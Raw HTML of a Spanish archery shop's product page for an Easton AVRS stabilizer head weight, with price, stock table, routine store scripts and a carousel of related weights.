                    <a href="https://cerraarchery.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/12-catalogo">                                            <span itemprop="name">Catálogo</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/17-estabilizadores">                                            <span itemprop="name">Estabilizadores</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/86-pesos">                                            <span itemprop="name">Pesos</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://cerraarchery.com/pesos/622-peso-easton-avrs-cabeza-15-oz.html">                                            <span itemprop="name">PESO EASTON AVRS CABEZA 1,5 oz</span>
                                        </span>

                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://cerraarchery.com/pesos/486-9013-peso-easton-acero-medio-075-onzas.html#/unico-" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://cerraarchery.com/pesos/645-9007-peso-champion-base.html#/unico-" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://cerraarchery.com/pesos/622-9015-peso-easton-avrs-cabeza-15-oz.html#/2485-unico-">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://cerraarchery.com/1976-thickbox_default/peso-easton-avrs-cabeza-15-oz.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://cerraarchery.com/1976-large_default/peso-easton-avrs-cabeza-15-oz.jpg"                                data-image-large-src="https://cerraarchery.com/1976-thickbox_default/peso-easton-avrs-cabeza-15-oz.jpg"
                                alt="PESO EASTON AVRS CABEZA 1,5 oz"
                                title="PESO EASTON AVRS CABEZA 1,5 oz"
                                itemprop="image"
                                content="https://cerraarchery.com/1976-large_default/peso-easton-avrs-cabeza-15-oz.jpg"
                                width="500"
                                height="500"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        




    


     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="EASTON">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://cerraarchery.com/3_easton">
                                                <img src="https://cerraarchery.com/img/m/3.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="EASTON" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>PESO EASTON AVRS CABEZA 1,5 oz</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                    







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://cerraarchery.com/pesos/622-9015-peso-easton-avrs-cabeza-15-oz.html#/2485-unico-">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="6.96">6,96 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
 
    <div class="plabel_div" id="pl_490477212" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/622-1-peso-easton-avrs-cabeza-15-oz.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ff0000;">Liquidación</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_490477212';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_490477212', 1, 1, 622 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 622 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_490477212', 1, 1, 622 );
                passed = 1; 
            });
        }
     </script>


        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
 
    <div class="plabel_div" id="pl_226934159" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/622-1-peso-easton-avrs-cabeza-15-oz.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ff0000;">Liquidación</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_226934159';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_226934159', 1, 1, 622 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 622 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_226934159', 1, 1, 622 );
                passed = 1; 
            });
        }
     </script>

            
 
    <div class="plabel_div" id="pl_1418942203" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/622-1-peso-easton-avrs-cabeza-15-oz.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ff0000;">Liquidación</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1418942203';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1418942203', 1, 1, 622 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 622 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1418942203', 1, 1, 622 );
                passed = 1; 
            });
        }
     </script>

                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-622"
                             itemprop="description" class="rte-content"></div>
                    
					            

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        
            
            
            
            
        </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
                    
                    <div class="product-actions">
                        
                            <form action="https://cerraarchery.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8">
                                <input type="hidden" name="id_product" value="622"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-10">
            <span class="form-control-label">UNICO</span>
                            <div class="custom-select2">
                <select
                        id="group_10"
                        data-product-attribute="10"
                        name="group[10]"
                        class="form-control form-control-select">
                                            <option value="2485"
                                title=" " selected="selected"> </option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                                    <div class="product-additional-info">
  
</div>
                                

                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>

        

        </div>
        <section class="tabla">



                
    <style>
        
        .product-variants, .product-discounts, .product-add-to-cart {
            display: none !important;
        }

        
    </style>


    <script>
        var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var static_token = '3da16fea6e22be4eb952ff5b7aa229f8';
        var cart_url = '//cerraarchery.com/carrito';
        var ctp_fancybox = 0;
        var ctp_sort = 1;
                        var ctp_sort_attr = 0;
        var ctp_sort_attrid = '';
        var ctp_sort_attrby = 0;
                
                var ctp_psum = 1;
        
                var ctp_cartexists = 0;
            </script>
    </form>
    <table id="ct_matrix" class="rwd-table">
        <thead >
        <tr class="ct_matrix_head">
                                        <th class="cth_reference">Código</th>                                        <th class="cth_cname">Artículo</th>                                                                                            <th class="cth_availability">Disponibilidad</th>                                        <th class="cth_price">Precio</th>                                        <th class="nosort cth_addtocart">Añadir al Carrito</th>        </tr>
        </thead>
        <tbody>
                                                
            
            
                            <tr class="ct_matrix_row ctr0" id="ctrcombid9015">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_9015" name="ct_matrix_9015">
                                                                            <td data-label="Código" class="ctd_reference">1634</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">PESO EASTON AVRS CABEZA 1,5 oz&nbsp;  </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">6,96 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="622"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_9015_idCombination" value="9015"/>
                                <input alt="ct_matrix_9015" name="qty"  class="qty" onchange="QtyChange('ct_matrix_9015_idQty','99999999');" id="ct_matrix_9015_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_9015_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_9015_idCombination').val(), true, '#ct_matrix_9015_submit', $('#ct_matrix_9015_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                            </tbody>
    </table>
    <nav class="pagination ct_pagination">
        <ul id="ct_pagination" class="page-list clearfix text-xs-center"></ul>
    </nav>
    <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="622"/></section>
                    
                            
        
        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           8 productos más en la misma categoría:
      </span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2983"
                data-id-product-attribute="18619"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/2908-home_default/peso-avalon-barebow-516-360-gramos.jpg"
                                                                            alt="PESO GRAVITY BAREBOW..."
                        data-full-size-image-url="https://cerraarchery.com/2908-thickbox_default/peso-avalon-barebow-516-360-gramos.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html">PESO GRAVITY BAREBOW 12,5oz. (360g.) 5/16</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html">GRAVITY</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html">4238</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1767479538" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/2983-1-peso-avalon-barebow-516-360-gramos.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1767479538';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1767479538', 1, 1, 2983 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 2983 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1767479538', 1, 1, 2983 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html"> <span  class="product-price" content="7.09">7,09 €</span></a>
                                
 
    <div class="plabel_div" id="pl_1408994369" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/2983-1-peso-avalon-barebow-516-360-gramos.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1408994369';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1408994369', 1, 1, 2983 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 2983 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1408994369', 1, 1, 2983 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_267675333" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/pesos/2983-1-peso-avalon-barebow-516-360-gramos.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_267675333';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_267675333', 1, 1, 2983 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 2983 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_267675333', 1, 1, 2983 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2983&amp;id_product_attribute=18619&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2983">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/2908-large_default/peso-avalon-barebow-516-360-gramos.jpg">
            
                    <meta itemprop="name" content="PESO GRAVITY BAREBOW 12,5oz. (360g.) 5/16"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/2983-peso-avalon-barebow-516-360-gramos.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="7.09"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="721"
                data-id-product-attribute="9004"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/997-home_default/peso-cartel-midas-acero.jpg"
                                                                            alt="PESO CARTEL MIDAS ACERO"
                        data-full-size-image-url="https://cerraarchery.com/997-thickbox_default/peso-cartel-midas-acero.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html">PESO CARTEL MIDAS ACERO</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html">CARTEL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html">1777</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html"> <span  class="product-price" content="2.55">2,55 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=721&amp;id_product_attribute=9004&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="721">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/997-large_default/peso-cartel-midas-acero.jpg">
            
                    <meta itemprop="name" content="PESO CARTEL MIDAS ACERO"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/721-peso-cartel-midas-acero.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="2.55"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1505"
                data-id-product-attribute="9035"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/1017-home_default/peso-infitec-edge.jpg"
                                                                            alt="PESO EPIC FUSION"
                        data-full-size-image-url="https://cerraarchery.com/1017-thickbox_default/peso-infitec-edge.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html">PESO EPIC FUSION</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html">EPIC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html">3050</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html"> <span  class="product-price" content="2.49">2,49 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1505&amp;id_product_attribute=9035&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1505">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/1017-large_default/peso-infitec-edge.jpg">
            
                    <meta itemprop="name" content="PESO EPIC FUSION"/>
            <meta itemprop="url" content="https://cerraarchery.com/pesos/1505-peso-infitec-edge.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="2.49"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1166"
                data-id-product-attribute="9022"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/1891-home_default/peso-easton-disco-2-onzas.jpg"
                                                                            alt="PESO EASTON DISCO 2 ONZAS"
                        data-full-size-image-url="https://cerraarchery.com/1891-thickbox_default/peso-easton-disco-2-onzas.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pesos</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html">PESO EASTON DISCO 2 ONZAS</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html">2622</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html"> <span  class="product-price" content="13.64">13,64 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/pesos/1166-peso-easton-disco-2-onzas.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1166&amp;id_product_attribute=9022&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1166">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
